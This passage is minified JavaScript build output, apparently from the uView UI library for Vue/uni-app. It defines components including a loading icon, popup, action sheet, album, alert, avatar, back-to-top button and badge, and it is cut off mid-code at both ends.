e.show?(_r(),kr(a,{key:0,class:$e(["u-loading-icon",[e.vertical&&"u-loading-icon--vertical"]]),style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[i.webviewHide?Lr("",!0):(_r(),kr(a,{key:0,class:$e(["u-loading-icon__spinner",[`u-loading-icon__spinner--${e.mode}`]]),ref:"ani",style:je({color:e.color,width:r.addUnit(e.size),height:r.addUnit(e.size),borderTopColor:e.color,borderBottomColor:r.otherBorderColor,borderLeftColor:r.otherBorderColor,borderRightColor:r.otherBorderColor,"animation-duration":`${e.duration}ms`,"animation-timing-function":"semicircle"===e.mode||"circle"===e.mode?e.timingFunction:""})},{default:mo(()=>["spinner"===e.mode?(_r(!0),Cr(fr,{key:0},xi(i.array12,(e,t)=>(_r(),kr(a,{key:t,class:"u-loading-icon__dot"}))),128)):Lr("",!0)]),_:1},8,["class","style"])),e.text?(_r(),kr(s,{key:1,class:"u-loading-icon__text",style:je({fontSize:r.addUnit(e.textSize),color:e.textColor})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["style","class"])):Lr("",!0)}],["__scopeId","data-v-95ac3d70"]]),DA=Object.freeze(Object.defineProperty({__proto__:null,default:MA},Symbol.toStringTag,{value:"Module"}));const LA=Xx({name:"u-gap",mixins:[gk,bk,{props:{bgColor:{type:String,default:()=>pk.gap.bgColor},height:{type:[String,Number],default:()=>pk.gap.height},marginTop:{type:[String,Number],default:()=>pk.gap.marginTop},marginBottom:{type:[String,Number],default:()=>pk.gap.marginBottom}}}],computed:{gapStyle(){return VC({backgroundColor:this.bgColor,height:FC(this.height),marginTop:FC(this.marginTop),marginBottom:FC(this.marginBottom)},$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-gap",style:je([r.gapStyle])},null,8,["style"])}],["__scopeId","data-v-d1b5a85d"]]),zA=Object.freeze(Object.defineProperty({__proto__:null,default:LA},Symbol.toStringTag,{value:"Module"})),NA={props:{show:{type:Boolean,default:()=>pk.overlay.show},zIndex:{type:[String,Number],default:()=>pk.overlay.zIndex},duration:{type:[String,Number],default:()=>pk.overlay.duration},opacity:{type:[String,Number],default:()=>pk.overlay.opacity}}};const RA=Xx({name:"u-overlay",mixins:[gk,bk,NA],computed:{overlayStyle(){return VC({position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":`rgba(0, 0, 0, ${this.opacity})`},$C(this.customStyle))}},emits:["click"],methods:{clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-transition"),Xk);return _r(),kr(a,{show:e.show,"custom-class":"u-overlay",duration:e.duration,"custom-style":r.overlayStyle,onClick:r.clickHandler,onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["show","duration","custom-style","onClick","onTouchmove"])}],["__scopeId","data-v-4d0ee6fb"]]),jA=Object.freeze(Object.defineProperty({__proto__:null,default:RA},Symbol.toStringTag,{value:"Module"}));const $A=Xx({name:"u-status-bar",mixins:[gk,bk,{props:{bgColor:{type:String,default:()=>pk.statusBar.bgColor},height:{type:Number,default:()=>pk.statusBar.height}}}],data:()=>({isH5:!1}),created(){this.isH5=!0},emits:["update:height"],computed:{style(){const e={};let t=LC().statusBarHeight;return this.$emit("update:height",t),0==t?this.isH5=!0:e.height=FC(t,"px"),e.backgroundColor=this.bgColor,VC(e,$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{style:je([r.style]),class:$e(["u-status-bar",[i.isH5&&"u-safe-area-inset-top"]])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","class"])}],["__scopeId","data-v-68d19daa"]]),FA=Object.freeze(Object.defineProperty({__proto__:null,default:$A},Symbol.toStringTag,{value:"Module"}));const HA=Xx({name:"u-safe-bottom",mixins:[gk,bk,{props:{}}],data:()=>({safeAreaBottomHeight:0,isNvue:!1}),computed:{style(){return VC({},$C(this.customStyle))}},mounted(){}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-safe-bottom",[!i.isNvue&&"u-safe-area-inset-bottom"]]),style:je([r.style])},null,8,["style","class"])}],["__scopeId","data-v-d9413c99"]]),VA=Object.freeze(Object.defineProperty({__proto__:null,default:HA},Symbol.toStringTag,{value:"Module"})),UA={props:{show:{type:Boolean,default:()=>pk.popup.show},overlay:{type:Boolean,default:()=>pk.popup.overlay},mode:{type:String,default:()=>pk.popup.mode},duration:{type:[String,Number],default:()=>pk.popup.duration},closeable:{type:Boolean,default:()=>pk.popup.closeable},overlayStyle:{type:[Object,String],default:()=>pk.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:()=>pk.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:()=>pk.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:()=>pk.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:()=>pk.popup.safeAreaInsetTop},closeIconPos:{type:String,default:()=>pk.popup.closeIconPos},round:{type:[Boolean,String,Number],default:()=>pk.popup.round},zoom:{type:Boolean,default:()=>pk.popup.zoom},bgColor:{type:String,default:()=>pk.popup.bgColor},overlayOpacity:{type:[Number,String],default:()=>pk.popup.overlayOpacity}}};const WA=Xx({name:"u-popup",mixins:[gk,bk,UA],data(){return{overlayDuration:this.duration+50}},watch:{show(e,t){}},computed:{transitionStyle(){const e={zIndex:this.zIndex,position:"fixed",display:"flex"};return e[this.mode]=0,"left"===this.mode||"right"===this.mode?VC(e,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?VC(e,{left:0,right:0}):"center"===this.mode?VC(e,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle(){const e={};if(LC(),"center"!==this.mode&&(e.flex=1),this.bgColor&&(e.backgroundColor=this.bgColor),this.round){const t=FC(this.round);"top"===this.mode?(e.borderBottomLeftRadius=t,e.borderBottomRightRadius=t):"bottom"===this.mode?(e.borderTopLeftRadius=t,e.borderTopRightRadius=t):"center"===this.mode&&(e.borderRadius=t)}return VC(e,$C(this.customStyle))},position(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},emits:["open","close","click","update:show"],methods:{overlayClick(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))},open(e){this.$emit("update:show",!0)},close(e){this.$emit("update:show",!1),this.$emit("close")},afterEnter(){this.$emit("open")},clickHandler(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-overlay"),RA),l=Qk(xo("u-status-bar"),$A),c=Qk(xo("u-icon"),Uk),u=Qk(xo("u-safe-bottom"),HA),d=Qk(xo("u-transition"),Xk);return _r(),kr(a,{class:$e(["u-popup",[e.customClass]]),style:je({width:0==e.show?"0px":"",height:0==e.show?"0px":""})},{default:mo(()=>[Pr(a,{class:"u-popup__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0),Pr(a,{onClick:r.open,class:"u-popup__trigger__cover"},null,8,["onClick"])]),_:3}),e.overlay?(_r(),kr(s,{key:0,show:e.show,onClick:r.overlayClick,zIndex:e.zIndex,duration:i.overlayDuration,customStyle:e.overlayStyle,opacity:e.overlayOpacity},null,8,["show","onClick","zIndex","duration","customStyle","opacity"])):Lr("",!0),Pr(d,{show:e.show,customStyle:r.transitionStyle,mode:r.position,duration:e.duration,onAfterEnter:r.afterEnter,onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-popup__content",style:je([r.contentStyle]),onClick:ts(e.noop,["stop"]),onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(l,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0),e.closeable?(_r(),kr(a,{key:1,onClick:ts(r.close,["stop"]),class:$e(["u-popup__content__close",["u-popup__content__close--"+e.closeIconPos]]),"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},{default:mo(()=>[Pr(c,{name:"close",color:"#909399",size:"18",bold:""})]),_:1},8,["onClick","class"])):Lr("",!0),e.safeAreaInsetBottom?(_r(),kr(u,{key:2})):Lr("",!0)]),_:3},8,["style","onClick","onTouchmove"])]),_:3},8,["show","customStyle","mode","duration","onAfterEnter","onClick"])]),_:3},8,["class","style"])}],["__scopeId","data-v-12319b23"]]),QA=Object.freeze(Object.defineProperty({__proto__:null,default:WA},Symbol.toStringTag,{value:"Module"})),GA={props:{show:{type:Boolean,default:()=>pk.actionSheet.show},title:{type:String,default:()=>pk.actionSheet.title},description:{type:String,default:()=>pk.actionSheet.description},actions:{type:Array,default:()=>pk.actionSheet.actions},cancelText:{type:String,default:()=>pk.actionSheet.cancelText},closeOnClickAction:{type:Boolean,default:()=>pk.actionSheet.closeOnClickAction},safeAreaInsetBottom:{type:Boolean,default:()=>pk.actionSheet.safeAreaInsetBottom},openType:{type:String,default:()=>pk.actionSheet.openType},closeOnClickOverlay:{type:Boolean,default:()=>pk.actionSheet.closeOnClickOverlay},round:{type:[Boolean,String,Number],default:()=>pk.actionSheet.round},wrapMaxHeight:{type:[String],default:()=>pk.actionSheet.wrapMaxHeight}}};const qA=Xx({name:"u-action-sheet",mixins:[mA,fA,bk,GA],data:()=>({}),computed:{itemStyle(){return e=>{let t={};return this.actions[e].color&&(t.color=this.actions[e].color),this.actions[e].fontSize&&(t.fontSize=FC(this.actions[e].fontSize)),this.actions[e].disabled&&(t.color="#c0c4cc"),t}}},emits:["close","select","update:show"],methods:{closeHandler(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))},cancel(){this.$emit("update:show",!1),this.$emit("close")},selectHandler(e){const t=this.actions[e];!t||t.disabled||t.loading||(this.$emit("select",t),this.closeOnClickAction&&(this.$emit("update:show",!1),this.$emit("close")))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-line"),AA),u=Qk(xo("u-loading-icon"),MA),d=Ng,h=Qk(xo("u-gap"),LA),p=Qk(xo("u-popup"),WA);return _r(),kr(p,{show:e.show,mode:"bottom",onClose:r.closeHandler,safeAreaInsetBottom:e.safeAreaInsetBottom,round:e.round},{default:mo(()=>[Pr(l,{class:"u-action-sheet"},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:"u-action-sheet__header"},{default:mo(()=>[Pr(a,{class:"u-action-sheet__header__title u-line-1"},{default:mo(()=>[Dr(G(e.title),1)]),_:1}),Pr(l,{class:"u-action-sheet__header__icon-wrap",onClick:ts(r.cancel,["stop"])},{default:mo(()=>[Pr(s,{name:"close",size:"17",color:"#c8c9cc",bold:""})]),_:1},8,["onClick"])]),_:1})):Lr("",!0),e.description?(_r(),kr(a,{key:1,class:"u-action-sheet__description",style:je([{marginTop:`${e.title&&e.description?0:"18px"}`}])},{default:mo(()=>[Dr(G(e.description),1)]),_:1},8,["style"])):Lr("",!0),Ci(e.$slots,"default",{},()=>[e.description?(_r(),kr(c,{key:0})):Lr("",!0),Pr(d,{"scroll-y":"",class:"u-action-sheet__item-wrap",style:je({maxHeight:e.wrapMaxHeight})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.actions,(t,n)=>(_r(),kr(l,{key:n},{default:mo(()=>[Pr(l,{class:"u-action-sheet__item-wrap__item",onClick:ts(e=>r.selectHandler(n),["stop"]),"hover-class":t.disabled||t.loading?"":"u-action-sheet--hover","hover-stay-time":150},{default:mo(()=>[t.loading?(_r(),kr(u,{key:1,"custom-class":"van-action-sheet__loading",size:"18",mode:"circle"})):(_r(),Cr(fr,{key:0},[Pr(a,{class:"u-action-sheet__item-wrap__item__name",style:je([r.itemStyle(n)])},{default:mo(()=>[Dr(G(t.name),1)]),_:2},1032,["style"]),t.subname?(_r(),kr(a,{key:0,class:"u-action-sheet__item-wrap__item__subname"},{default:mo(()=>[Dr(G(t.subname),1)]),_:2},1024)):Lr("",!0)],64))]),_:2},1032,["onClick","hover-class"]),n!==e.actions.length-1?(_r(),kr(c,{key:0})):Lr("",!0)]),_:2},1024))),128))]),_:1},8,["style"])],!0),e.cancelText?(_r(),kr(h,{key:2,bgColor:"#eaeaec",height:"6"})):Lr("",!0),e.cancelText?(_r(),kr(l,{key:3,class:"u-action-sheet__item-wrap__item u-action-sheet__cancel","hover-class":"u-action-sheet--hover",onClick:r.cancel},{default:mo(()=>[Pr(a,{onTouchmove:t[0]||(t[0]=ts(()=>{},["stop","prevent"])),"hover-stay-time":150,class:"u-action-sheet__cancel-text"},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1})]),_:1},8,["onClick"])):Lr("",!0)]),_:3})]),_:3},8,["show","onClose","safeAreaInsetBottom","round"])}],["__scopeId","data-v-c3582eff"]]),YA=Object.freeze(Object.defineProperty({__proto__:null,default:qA},Symbol.toStringTag,{value:"Module"}));const XA=Xx({props:{modelValue:{type:[String,Number],default:""},title:{type:String,default:""},description:{type:String,default:""},options:{type:Array,default:()=>[]},valueKey:{type:String,default:"value"},labelKey:{type:String,default:"name"}},data:()=>({show:!1,current:""}),created(){this.modelValue&&this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey])})},emits:["update:modelValue"],watch:{modelValue(){this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey])})}},methods:{hideKeyboard(){cb()},select(e){this.$emit("update:modelValue",e[this.valueKey]),this.current=e[this.labelKey]}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("up-action-sheet"),qA);return _r(),kr(s,{class:"u-action-sheet-data"},{default:mo(()=>[Pr(s,{class:"u-action-sheet-data__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0),e.$slots.trigger?Lr("",!0):(_r(),kr(a,{key:0,modelValue:i.current,disabled:"",disabledColor:"#ffffff",placeholder:n.title,border:"none"},null,8,["modelValue","placeholder"])),Pr(s,{onClick:t[0]||(t[0]=e=>i.show=!0),class:"u-action-sheet-data__trigger__cover"})]),_:3}),Pr(l,{show:i.show,actions:n.options,title:n.title,safeAreaInsetBottom:"",description:n.description,onClose:t[1]||(t[1]=e=>i.show=!1),onSelect:r.select},null,8,["show","actions","title","description","onSelect"])]),_:3})}],["__scopeId","data-v-d87a5680"]]),KA=Object.freeze(Object.defineProperty({__proto__:null,default:XA},Symbol.toStringTag,{value:"Module"})),JA={props:{urls:{type:Array,default:()=>pk.album.urls},keyName:{type:String,default:()=>pk.album.keyName},singleSize:{type:[String,Number],default:()=>pk.album.singleSize},multipleSize:{type:[String,Number],default:()=>pk.album.multipleSize},space:{type:[String,Number],default:()=>pk.album.space},singleMode:{type:String,default:()=>pk.album.singleMode},multipleMode:{type:String,default:()=>pk.album.multipleMode},maxCount:{type:[String,Number],default:()=>pk.album.maxCount},previewFullImage:{type:Boolean,default:()=>pk.album.previewFullImage},rowCount:{type:[String,Number],default:()=>pk.album.rowCount},showMore:{type:Boolean,default:()=>pk.album.showMore},shape:{type:String,default:()=>pk.image.shape},radius:{type:[String,Number],default:()=>pk.image.radius},autoWrap:{type:Boolean,default:()=>pk.album.autoWrap},unit:{type:[String],default:()=>pk.album.unit},stop:{type:Boolean,default:()=>pk.album.stop}}};const ZA=Xx({name:"u-album",mixins:[gk,bk,JA],data:()=>({singleWidth:0,singleHeight:0,singlePercent:.6}),watch:{urls:{immediate:!0,handler(e){1===e.length&&this.getImageRect()}}},emits:["albumWidth"],computed:{imageStyle(){return(e,t)=>{const{space:n,rowCount:o,multipleSize:i,urls:r}=this,a=this.showUrls.length;this.urls.length;const s={marginRight:FC(n),marginBottom:FC(n)};return e!==a||this.autoWrap||(s.marginBottom=0),this.autoWrap||(t===o||e===a&&t===this.showUrls[e-1].length)&&(s.marginRight=0),s}},showUrls(){if(this.autoWrap)return[this.urls.slice(0,this.maxCount)];{const e=[];return this.urls.map((t,n)=>{if(n+1<=this.maxCount){const o=Math.floor(n/this.rowCount);e[o]||(e[o]=[]),e[o].push(t)}}),e}},imageWidth(){return FC(1===this.urls.length?this.singleWidth:this.multipleSize,this.unit)},imageHeight(){return FC(1===this.urls.length?this.singleHeight:this.multipleSize,this.unit)},albumWidth(){let e=0;return e=1===this.urls.length?this.singleWidth:this.showUrls[0].length*this.multipleSize+this.space*(this.showUrls[0].length-1),this.$emit("albumWidth",e),e}},methods:{addUnit:FC,onPreviewTap(e,t){const n=this.urls.map(e=>this.getSrc(e));Mb({current:t,urls:n}),this.stop&&this.preventEvent(e)},getSrc(e){return SC.object(e)?this.keyName&&e[this.keyName]||e.src:e},getImageRect(){const e=this.getSrc(this.urls[0]);ub({src:e,success:e=>{const t=e.width>=e.height;this.singleWidth=t?this.singleSize:e.width/e.height*this.singleSize,this.singleHeight=t?e.height/e.width*this.singleWidth:this.singleSize},fail:()=>{this.getComponentWidth()}})},async getComponentWidth(){await PC(30),this.$uGetRect(".u-album__row").then(e=>{this.singleWidth=e.width*this.singlePercent})}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("up-text"),gA),l=Jg;return _r(),kr(l,{class:"u-album"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.showUrls,(t,n)=>(_r(),kr(l,{class:"u-album__row",ref_for:!0,ref:"u-album__row",forComputedUse:r.albumWidth,key:n,style:je({flexWrap:e.autoWrap?"wrap":"nowrap"})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(t,(t,o)=>(_r(),kr(l,{class:"u-album__row__wrapper",key:o,style:je([r.imageStyle(n+1,o+1)]),onClick:n=>e.previewFullImage?r.onPreviewTap(n,r.getSrc(t)):""},{default:mo(()=>[Pr(a,{src:r.getSrc(t),mode:1===e.urls.length?r.imageHeight>0?e.singleMode:"widthFix":e.multipleMode,style:je([{width:r.imageWidth,height:r.imageHeight,borderRadius:"circle"==e.shape?"10000px":r.addUnit(e.radius)}])},null,8,["src","mode","style"]),e.showMore&&e.urls.length>e.rowCount*r.showUrls.length&&n===r.showUrls.length-1&&o===r.showUrls[r.showUrls.length-1].length-1?(_r(),kr(l,{key:0,class:"u-album__row__wrapper__text",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius)})},{default:mo(()=>[Pr(s,{text:"+"+(e.urls.length-e.maxCount),color:"#fff",size:.3*e.multipleSize,align:"center",customStyle:"justify-content: center"},null,8,["text","size"])]),_:1},8,["style"])):Lr("",!0)]),_:2},1032,["style","onClick"]))),128))]),_:2},1032,["forComputedUse","style"]))),128))]),_:1})}],["__scopeId","data-v-87d7962c"]]),eT=Object.freeze(Object.defineProperty({__proto__:null,default:ZA},Symbol.toStringTag,{value:"Module"})),tT={props:{title:{type:String,default:()=>pk.alert.title},type:{type:String,default:()=>pk.alert.type},description:{type:String,default:()=>pk.alert.description},closable:{type:Boolean,default:()=>pk.alert.closable},showIcon:{type:Boolean,default:()=>pk.alert.showIcon},effect:{type:String,default:()=>pk.alert.effect},center:{type:Boolean,default:()=>pk.alert.center},fontSize:{type:[String,Number],default:()=>pk.alert.fontSize}}};const nT=Xx({name:"u-alert",mixins:[gk,bk,tT],data:()=>({show:!0}),computed:{iconColor(){return"light"===this.effect?this.type:"#fff"},iconName(){switch(this.type){case"success":return"checkmark-circle-fill";case"error":return"close-circle-fill";case"warning":default:return"error-circle-fill";case"info":return"info-circle-fill";case"primary":return"more-circle-fill"}}},emits:["click","close"],methods:{addUnit:FC,addStyle:$C,clickHandler(){this.$emit("click")},closeHandler(){this.show=!1,this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",show:i.show},{default:mo(()=>[Pr(s,{class:$e(["u-alert",[`u-alert--${e.type}--${e.effect}`]]),onClick:ts(r.clickHandler,["stop"]),style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[e.showIcon?(_r(),kr(s,{key:0,class:"u-alert__icon"},{default:mo(()=>[Pr(a,{name:r.iconName,size:"18",color:r.iconColor},null,8,["name","color"])]),_:1})):Lr("",!0),Pr(s,{class:"u-alert__content",style:je([{paddingRight:e.closable?"20px":0}])},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:$e(["u-alert__content__title",["dark"===e.effect?"u-alert__text--dark":`u-alert__text--${e.type}--light`]]),style:je([{fontSize:r.addUnit(e.fontSize),textAlign:e.center?"center":"left"}])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style","class"])):Lr("",!0),e.description?(_r(),kr(l,{key:1,class:$e(["u-alert__content__desc",["dark"===e.effect?"u-alert__text--dark":`u-alert__text--${e.type}--light`]]),style:je([{fontSize:r.addUnit(e.fontSize),textAlign:e.center?"center":"left"}])},{default:mo(()=>[Dr(G(e.description),1)]),_:1},8,["style","class"])):Lr("",!0)]),_:1},8,["style"]),e.closable?(_r(),kr(s,{key:1,class:"u-alert__close",onClick:ts(r.closeHandler,["stop"])},{default:mo(()=>[Pr(a,{name:"close",color:r.iconColor,size:"15"},null,8,["color"])]),_:1},8,["onClick"])):Lr("",!0)]),_:1},8,["class","onClick","style"])]),_:1},8,["show"])}],["__scopeId","data-v-69da56e6"]]),oT=Object.freeze(Object.defineProperty({__proto__:null,default:nT},Symbol.toStringTag,{value:"Module"})),iT={props:{src:{type:String,default:()=>pk.avatar.src},shape:{type:String,default:()=>pk.avatar.shape},size:{type:[String,Number],default:()=>pk.avatar.size},mode:{type:String,default:()=>pk.avatar.mode},text:{type:String,default:()=>pk.avatar.text},bgColor:{type:String,default:()=>pk.avatar.bgColor},color:{type:String,default:()=>pk.avatar.color},fontSize:{type:[String,Number],default:()=>pk.avatar.fontSize},icon:{type:String,default:()=>pk.avatar.icon},mpAvatar:{type:Boolean,default:()=>pk.avatar.mpAvatar},randomBgColor:{type:Boolean,default:()=>pk.avatar.randomBgColor},defaultUrl:{type:String,default:()=>pk.avatar.defaultUrl},colorIndex:{type:[String,Number],validator:e=>SC.range(e,[0,19])||""===e,default:()=>pk.avatar.colorIndex},name:{type:String,default:()=>pk.avatar.name}}};const rT=Xx({name:"u-avatar",mixins:[gk,bk,iT],data(){return{colors:["#ffb34b","#f2bba9","#f7a196","#f18080","#88a867","#bfbf39","#89c152","#94d554","#f19ec2","#afaae4","#e1b0df","#c38cc1","#72dcdc","#9acdcb","#77b1cc","#448aca","#86cefa","#98d1ee","#73d1f1","#80a7dc"],avatarUrl:this.src,allowMp:!1}},watch:{src:{immediate:!0,handler(e){this.avatarUrl=e,e||this.errorHandler()}}},computed:{imageStyle:()=>({})},created(){this.init()},emits:["click"],methods:{addStyle:$C,addUnit:FC,random:NC,init(){},isImg(){return-1!==this.src.indexOf("/")},errorHandler(){this.avatarUrl=this.defaultUrl||"[data-uri]"},clickHandler(e){this.$emit("click",this.name,e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Qk(xo("up-text"),gA),l=Bm,c=Jg;return _r(),kr(c,{class:$e(["u-avatar",[`u-avatar--${e.shape}`]]),style:je([{backgroundColor:e.text||e.icon?e.randomBgColor?i.colors[""!==e.colorIndex?e.colorIndex:r.random(0,19)]:e.bgColor:"transparent",width:r.addUnit(e.size),height:r.addUnit(e.size)},r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[e.mpAvatar&&i.allowMp?(_r(),Cr(fr,{key:0},[],64)):e.icon?(_r(),kr(a,{key:1,name:e.icon,size:e.fontSize,color:e.color},null,8,["name","size","color"])):e.text?(_r(),kr(s,{key:2,text:e.text,size:e.fontSize,color:e.color,align:"center",customStyle:"justify-content: center"},null,8,["text","size","color"])):(_r(),kr(l,{key:3,class:$e(["u-avatar__image",[`u-avatar__image--${e.shape}`]]),src:i.avatarUrl||e.defaultUrl,mode:e.mode,onError:r.errorHandler,style:je([{width:r.addUnit(e.size),height:r.addUnit(e.size)}])},null,8,["class","src","mode","onError","style"]))],!0)]),_:3},8,["class","style","onClick"])}],["__scopeId","data-v-64bc1382"]]),aT=Object.freeze(Object.defineProperty({__proto__:null,default:rT},Symbol.toStringTag,{value:"Module"})),sT={props:{urls:{type:Array,default:()=>pk.avatarGroup.urls},maxCount:{type:[String,Number],default:()=>pk.avatarGroup.maxCount},shape:{type:String,default:()=>pk.avatarGroup.shape},mode:{type:String,default:()=>pk.avatarGroup.mode},showMore:{type:Boolean,default:()=>pk.avatarGroup.showMore},size:{type:[String,Number],default:()=>pk.avatarGroup.size},keyName:{type:String,default:()=>pk.avatarGroup.keyName},gap:{type:[String,Number],validator:e=>e>=0&&e<=1,default:()=>pk.avatarGroup.gap},extraValue:{type:[Number,String],default:()=>pk.avatarGroup.extraValue}}};const lT=Xx({name:"u-avatar-group",mixins:[gk,bk,sT],data:()=>({}),computed:{showUrl(){return this.urls.slice(0,this.maxCount)}},emits:["showMore"],methods:{addUnit:FC,testObject:SC.object,clickHandler(){this.$emit("showMore")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-avatar"),rT),s=Qk(xo("up-text"),gA),l=Jg;return _r(),kr(l,{class:"u-avatar-group"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.showUrl,(t,n)=>(_r(),kr(l,{class:"u-avatar-group__item",key:n,style:je({marginLeft:0===n?0:r.addUnit(-e.size*e.gap)})},{default:mo(()=>[Pr(a,{size:e.size,shape:e.shape,mode:e.mode,src:r.testObject(t)?e.keyName&&t[e.keyName]||t.url:t},null,8,["size","shape","mode","src"]),e.showMore&&n===r.showUrl.length-1&&(e.urls.length>e.maxCount||e.extraValue>0)?(_r(),kr(l,{key:0,class:"u-avatar-group__item__show-more",onClick:r.clickHandler},{default:mo(()=>[Pr(s,{color:"#ffffff",size:.4*e.size,text:`+${e.extraValue||e.urls.length-r.showUrl.length}`,align:"center",customStyle:"justify-content: center"},null,8,["size","text"])]),_:1},8,["onClick"])):Lr("",!0)]),_:2},1032,["style"]))),128))]),_:1})}],["__scopeId","data-v-181f0e2d"]]),cT=Object.freeze(Object.defineProperty({__proto__:null,default:lT},Symbol.toStringTag,{value:"Module"}));const uT=Xx({name:"u-back-top",mixins:[gk,bk,{props:{mode:{type:String,default:()=>pk.backtop.mode},icon:{type:String,default:()=>pk.backtop.icon},text:{type:String,default:()=>pk.backtop.text},duration:{type:[String,Number],default:()=>pk.backtop.duration},scrollTop:{type:[String,Number],default:()=>pk.backtop.scrollTop},top:{type:[String,Number],default:()=>pk.backtop.top},bottom:{type:[String,Number],default:()=>pk.backtop.bottom},right:{type:[String,Number],default:()=>pk.backtop.right},zIndex:{type:[String,Number],default:()=>pk.backtop.zIndex},iconStyle:{type:Object,default:()=>pk.backtop.iconStyle}}}],computed:{backTopStyle(){return{bottom:FC(this.bottom),right:FC(this.right),width:"40px",height:"40px",position:"fixed",zIndex:10}},show(){return OC(this.scrollTop)>OC(this.top)},contentStyle(){const e={};let t=0;return t="circle"===this.mode?"100px":"4px",e.borderTopLeftRadius=t,e.borderTopRightRadius=t,e.borderBottomLeftRadius=t,e.borderBottomRightRadius=t,VC(e,$C(this.customStyle))}},emits:["click"],methods:{backToTop(){Sv({scrollTop:0,duration:this.duration}),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Jg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",customStyle:r.backTopStyle,show:r.show},{default:mo(()=>[e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 0,!0):(_r(),kr(l,{key:0,class:"u-back-top",style:je([r.contentStyle]),onClick:r.backToTop},{default:mo(()=>[Pr(a,{name:e.icon,"custom-style":e.iconStyle},null,8,["name","custom-style"]),e.text?(_r(),kr(s,{key:0,class:"u-back-top__text"},{default:mo(()=>[Dr(G(e.text),1)]),_:1})):Lr("",!0)]),_:1},8,["style","onClick"]))]),_:3},8,["customStyle","show"])}],["__scopeId","data-v-5177c26f"]]),dT=Object.freeze(Object.defineProperty({__proto__:null,default:uT},Symbol.toStringTag,{value:"Module"}));const hT=Xx({name:"u-badge",mixins:[gk,{props:{isDot:{type:Boolean,default:()=>pk.badge.isDot},value:{type:[Number,String],default:()=>pk.badge.value},modelValue:{type:[Number,String],default:()=>pk.badge.modelValue},show:{type:Boolean,default:()=>pk.badge.show},max:{type:[Number,String],default:()=>pk.badge.max},type:{type:String,default:()=>pk.badge.type},showZero:{type:Boolean,default:()=>pk.badge.showZero},bgColor:{type:[String,null],default:()=>pk.badge.bgColor},color:{type:[String,null],default:()=>pk.badge.color},shape:{type:String,default:()=>pk.badge.shape},numberType:{type:String,default:()=>pk.badge.numberType},offset:{type:Array,default:()=>pk.badge.offset},inverted:{type:Boolean,default:()=>pk.badge.inverted},absolute:{type:Boolean,default:()=>pk.badge.absolute}}},bk],computed:{boxStyle:()=>({}),badgeStyle(){const e={};if(this.color&&(e.color=this.color),this.bgColor&&!this.inverted&&(e.backgroundColor=this.bgColor),this.absolute&&(e.position="absolute",this.offset.length)){const t=this.offset[0],n=this.offset[1]||t;e.top=FC(t),e.right=FC(n)}return e},showValue(){switch(this.numberType){case"overflow":return Number(this.value)>Number(this.max)?this.max+"+":this.value;case"ellipsis":return Number(this.value)>Number(this.max)?"...":this.value;case"limit":return 